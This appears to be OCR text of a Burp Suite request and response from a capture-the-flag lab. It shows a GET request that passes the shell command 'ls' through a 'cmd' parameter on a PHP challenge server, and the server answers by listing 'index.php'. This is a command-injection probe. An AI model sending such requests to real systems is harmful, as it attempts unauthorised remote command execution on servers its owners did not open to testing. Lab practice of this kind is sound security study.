 Request
Pretty Raw Hex \n
1 GET /?cmd=ls HTTP/1.1
2 Host: dd54cfd5-f6f7-4dd2-83c0-b02e8a29b543.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8
9
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Jul 2024 09:02:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Cache-Control: no-cache
9 Content-Length: 10
10
11 index.php
12
? Search 0 highlights